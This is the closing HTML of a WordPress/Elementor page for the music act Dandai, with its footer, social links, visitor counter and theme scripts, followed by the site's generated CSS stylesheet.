				<div align="Left"><a href="https://contador.s12.com.br"><img src="https://contador.s12.com.br/img-dw4cxD33aW6dcZyC-15.gif" alt="contador de acessos" border="0" /></a><script type='text/javascript' src='https://contador.s12.com.br/ad.js?id=dw4cxD33aW6dcZyC'></script></div>					</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-16a59d54" data-id="16a59d54" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-54f8837b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="54f8837b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-10d6f8d" href="https://www.facebook.com/dandaioficial" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6f8c23e" href="https://www.instagram.com/dandaimusic/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-99ea03 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="99ea03" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-79ab16c9" data-id="79ab16c9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-79268dc6 elementor-widget elementor-widget-heading" data-id="79268dc6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Desenvolvido pela empresa Criativo   |  Todos os direitos reservados à Dandai.</h2>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				</div>
		</div>
		
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Rolar para o topo da página" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<link rel='stylesheet' id='e-animations-css'  href='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' media='all' />
<script src='http://www.dandai.net/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script id='oceanwp-main-js-extra'>
var oceanwpLocalize = {"nonce":"07d92bfa39","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
</script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=3.5.8' id='oceanwp-main-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=3.5.8' id='oceanwp-drop-down-mobile-menu-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=3.5.8' id='oceanwp-drop-down-search-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.5.8' id='ow-magnific-popup-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=3.5.8' id='oceanwp-lightbox-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.5.8' id='ow-flickity-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=3.5.8' id='oceanwp-slider-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=3.5.8' id='oceanwp-scroll-effect-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=3.5.8' id='oceanwp-scroll-top-js'></script>
<script src='http://www.dandai.net/wp-content/themes/oceanwp/assets/js/select.min.js?ver=3.5.8' id='oceanwp-select-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.1' id='elementor-pro-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.5' id='elementor-webpack-runtime-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.5' id='elementor-frontend-modules-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.1' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/www.dandai.net\/wp-admin\/admin-ajax.php","nonce":"c87ff73f3e","urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.1' id='elementor-pro-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='http://www.dandai.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.6.5' id='share-link-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0' id='elementor-dialog-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Celular","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Celular extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.5","is_static":false,"experimentalFeatures":{"e_import_export":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true},"urls":{"assets":"http:\/\/www.dandai.net\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1858,"title":"Coins%20And%20Futures%20and%20options%20%E2%80%93%20Similar%20Resource","excerpt":"","featuredImage":false}};
</script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.5' id='elementor-frontend-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='pro-preloaded-elements-handlers-js'></script>
<script src='http://www.dandai.net/wp-content/plugins/elementor/assets/js/preloaded-modules.min.js?ver=3.6.5' id='preloaded-modules-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.dandai.net/wp-content/uploads/elementor/css/post-6672.css?ver=1675797320
body_size: 1465
content:
.elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-6672 .elementor-element.elementor-element-160c0a07:not(.elementor-motion-effects-element-type-background), .elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(210deg, #9A8257 0%, #070B14 45%);}.elementor-6672 .elementor-element.elementor-element-160c0a07{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6672 .elementor-element.elementor-element-160c0a07 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6672 .elementor-element.elementor-element-687786c9{text-align:center;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;font-style:italic;line-height:16px;}.elementor-6672 .elementor-element.elementor-element-687786c9 > .elementor-widget-container{margin:50px 0px 0px 0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-type-html{padding-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button{font-family:"Poppins", Sans-serif;font-size:18px;font-weight:500;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-next{background-color:#9A8257;color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]{background-color:#9A8257;color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"] svg *{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-message-danger{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5 .elementor-message.elementor-help-inline{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-235061c5{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb{--divider-border-style:solid;--divider-color:#9A8257;--divider-border-width:1px;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb .elementor-divider-separator{width:100%;}.elementor-6672 .elementor-element.elementor-element-7e95c9cb .elementor-divider{padding-top:2px;padding-bottom:2px;}.elementor-bc-flex-widget .elementor-6672 .elementor-element.elementor-element-4ded7b8b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-3b9089c2 img{width:55%;}.elementor-6672 .elementor-element.elementor-element-27a8f486{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6672 .elementor-element.elementor-element-481c3cb3{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-6672 .elementor-element.elementor-element-5da2a07{text-align:left;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:1px;font-weight:400;}.elementor-bc-flex-widget .elementor-6672 .elementor-element.elementor-element-16a59d54.elementor-column .elementor-column-wrap{align-items:center;}.elementor-6672 .elementor-element.elementor-element-16a59d54.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon{background-color:#0C010100;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-10d6f8d.elementor-social-icon svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-repeater-item-6f8c23e.elementor-social-icon{background-color:#C3404000;}.elementor-6672 .elementor-element.elementor-element-54f8837b{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-widget-container{text-align:center;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon{border-style:solid;border-width:2px 2px 2px 2px;border-color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-icon{border-radius:100px 100px 100px 100px;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover{background-color:#9A8257;border-color:#9A8257;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-54f8837b .elementor-social-icon:hover svg{fill:#FFFFFF;}.elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-container{min-height:66px;}.elementor-6672 .elementor-element.elementor-element-99ea03:not(.elementor-motion-effects-element-type-background), .elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#9A8257;}.elementor-6672 .elementor-element.elementor-element-99ea03{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6672 .elementor-element.elementor-element-99ea03 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6672 .elementor-element.elementor-element-79268dc6{text-align:center;}.elementor-6672 .elementor-element.elementor-element-79268dc6 .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}@media(max-width:767px){.elementor-6672 .elementor-element.elementor-element-160c0a07{margin-top:-91px;margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-687786c9{line-height:1.1em;}.elementor-6672 .elementor-element.elementor-element-4ded7b8b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-6672 .elementor-element.elementor-element-2133d1e{width:50%;}.elementor-6672 .elementor-element.elementor-element-65a2e936{width:50%;}.elementor-6672 .elementor-element.elementor-element-54f8837b{--icon-size:15px;}.elementor-6672 .elementor-element.elementor-element-79268dc6 .elementor-heading-title{font-size:13px;}.elementor-6672 .elementor-element.elementor-element-79268dc6 > .elementor-widget-container{margin:0px 20px 0px 20px;}}